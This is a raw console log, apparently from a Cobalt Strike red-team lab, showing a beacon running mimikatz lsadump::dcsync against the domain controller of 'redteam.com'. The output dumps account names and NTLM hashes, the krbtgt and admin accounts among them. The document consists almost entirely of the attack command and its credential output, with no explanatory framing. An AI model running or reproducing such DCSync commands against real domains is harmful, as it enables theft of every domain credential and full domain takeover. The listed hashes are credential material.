 beacon> mimikatz lsadump::dcsync /domain:redteam.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:redteam.com /all /csv command
[+] host called home, sent: 750705 bytes
[+] received output:
[DC] 'redteam.com' will be the domain
[DC] 'AD-2016.redteam.com' will be the DC server
[DC] Exporting domain 'redteam.com'
1000 admin 38cbd2030da0f8fcc96c4ade3ad82ab9 512
502 krbtgt 65272a5dbd77cd8bd16ec961f61c083d 514
1602 saul0$ 794131afb56184e894f87585075e0436 2080
1110 A001 fb5954ecfa46e5424ac92ae51ce5fd7a 66048
1111 A002 3e7cbec4a4c6f20debd0b0f2168bcfee 66048
1112 A003 6b980b736d709ae0dfe575207877ebe6 66048
1113 A004 7b522108a9fa58e2be8c8c469ca5e0eb 66048
1114 A005 2f4750c79e4cbe27114cf69b0fdc85a8 66048
1115 A006 0b8d10cd249a079a53c3cbd817c20d92 512
1116 A007 4fe7ee4fad74f739de171f72ee69b099 512
1117 A008 9a6f2461b02253d0afb34d023e93bccf 512
1118 A009 b5422909c6df7bb9ebbd68165613376b 512
1119 A010 fc5fa52a8687edf872dd7bb5eb021662 512
1120 A011 68f1dff4846071d0ee5984b21e6266a5 512